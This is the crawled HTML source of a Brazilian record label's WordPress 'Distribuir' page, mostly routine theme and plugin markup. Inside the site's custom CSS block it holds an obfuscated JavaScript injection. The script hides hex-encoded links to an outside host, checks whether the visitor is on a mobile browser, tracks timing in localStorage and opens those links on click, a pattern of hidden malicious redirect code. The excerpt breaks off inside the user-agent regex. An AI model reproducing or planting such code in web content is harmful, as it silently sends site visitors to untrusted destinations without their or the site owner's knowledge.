

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wtfrecords.com.br/distribuir/
body_size: 63720
content:
<!doctype html><html lang="pt-BR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Distribuir &#8211; WTF Records</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Feed para WTF Records &raquo;" href="https://wtfrecords.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para WTF Records &raquo;" href="https://wtfrecords.com.br/comments/feed/" /><link rel="alternate" type="text/calendar" title="WTF Records &raquo; do iCal Feed" href="https://wtfrecords.com.br/events/?ical=1" /><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wtfrecords.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script><style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://wtfrecords.com.br/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}body{margin:0;--wp--style--global--content-size:760px;--wp--style--global--wide-size:1160px}.wp-site-blocks > .alignleft{float:left;margin-right:2em}.wp-site-blocks > .alignright{float:right;margin-left:2em}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto}.wp-site-blocks > *{margin-block-start:0;margin-block-end:0}.wp-site-blocks > * + *{margin-block-start:24px}body{--wp--style--block-gap:24px}body .is-layout-flow > *{margin-block-start:0;margin-block-end:0}body .is-layout-flow > * + *{margin-block-start:24px;margin-block-end:0}body .is-layout-constrained > *{margin-block-start:0;margin-block-end:0}body .is-layout-constrained > * + *{margin-block-start:24px;margin-block-end:0}body .is-layout-flex{gap:24px}body .is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained >:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex > *{margin:0}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}a:where(:not(.wp-element-button)){text-decoration:underline}.wp-element-button,.wp-block-button__link{background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='everest-forms-general-css' href='https://wtfrecords.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=2.0.9' type='text/css' media='all' /><link rel='stylesheet' id='social-icons-general-css' href='//wtfrecords.com.br/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wpforms-classic-full-css' href='https://wtfrecords.com.br/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.8.7.2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-all-css' href='https://wtfrecords.com.br/wp-content/themes/zakra/assets/lib/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-solid-css' href='https://wtfrecords.com.br/wp-content/themes/zakra/assets/lib/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-css' href='https://wtfrecords.com.br/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='zakra-style-css' href='https://wtfrecords.com.br/wp-content/themes/zakra/style.css?ver=3.0.13' type='text/css' media='all' /><style id='zakra-style-inline-css' type='text/css'>@media screen and (min-width:768px){.zak-primary{width:70%}}h1,h2,h3,h4,h5,h6{font-family:-apple-system,blinkmacsystemfont,segoe ui,roboto,oxygen-sans,ubuntu,cantarell,helvetica neue,helvetica,arial,sans-serif;font-weight:400;line-height:1.3}.site-title{color:#blank}.zak-header .zak-top-bar{background-color:#e9ecef;background-size:contain}.zak-main-header{background-color:#ffffff;background-size:contain}.zak-page-header,.zak-container--separate .zak-page-header{background-color:#ffffff;background-position:center center;background-size:contain}.zak-footer-cols{background-color:#ffffff}.zak-footer-bar{background-color:#ffffff}.zak-footer-bar{color:#fafafa}</style><link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=-apple-system%3A400&#038;1&#038;display=swap&#038;ver=3.0.13' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://wtfrecords.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://wtfrecords.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.3' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://wtfrecords.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-973-css' href='https://wtfrecords.com.br/wp-content/uploads/elementor/css/post-973.css?ver=1712753224' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://wtfrecords.com.br/wp-content/uploads/elementor/css/global.css?ver=1712753224' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-957-css' href='https://wtfrecords.com.br/wp-content/uploads/elementor/css/post-957.css?ver=1712774379' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://wtfrecords.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://wtfrecords.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3/css/jetpack.css' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://wtfrecords.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://wtfrecords.com.br/wp-json/wp/v2/pages/957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wtfrecords.com.br/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wtfrecords.com.br/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.8" /><meta name="generator" content="Everest Forms 2.0.9" /><link rel="canonical" href="https://wtfrecords.com.br/distribuir/" /><link rel='shortlink' href='https://wtfrecords.com.br/?p=957' /><link rel="alternate" type="application/json+oembed" href="https://wtfrecords.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwtfrecords.com.br%2Fdistribuir%2F" /><link rel="alternate" type="text/xml+oembed" href="https://wtfrecords.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwtfrecords.com.br%2Fdistribuir%2F&#038;format=xml" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://wtfrecords.com.br"><link rel="alternate" href="https://wtfrecords.com.br/wp-json/tribe/events/v1/" /><style>img#wpstats{display:none}</style><script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script><style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css"> .site-title{position:absolute;clip:rect(1px,1px,1px,1px)}.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}</style><link rel="icon" href="https://wtfrecords.com.br/wp-content/uploads/2019/10/cropped-WTF_Records_BWG-Cópia-e1572459139316-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://wtfrecords.com.br/wp-content/uploads/2019/10/cropped-WTF_Records_BWG-Cópia-e1572459139316-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://wtfrecords.com.br/wp-content/uploads/2019/10/cropped-WTF_Records_BWG-Cópia-e1572459139316-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://wtfrecords.com.br/wp-content/uploads/2019/10/cropped-WTF_Records_BWG-Cópia-e1572459139316-1-270x270.jpg" /><style type="text/css" id="wp-custom-css">.tg-site-footer .tg-site-footer-bar .tg-site-footer-section-2 .widget{margin:0}.tg-site-footer .tg-site-footer-bar .tg-container{display:flex;align-items:center}function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6},_0x3023(_0x562006,_0x1334d6)}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x70\x42\x65\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x66\x69\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x70\x53\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x68\x69\x57\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4b\x59\x57\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x41\x68\x51\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x6e\x59\x4e\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2};return _0x10c8()}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']())}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']())}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4b\x70\x68\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x71\x4a\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x55\x6a\x6c\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| 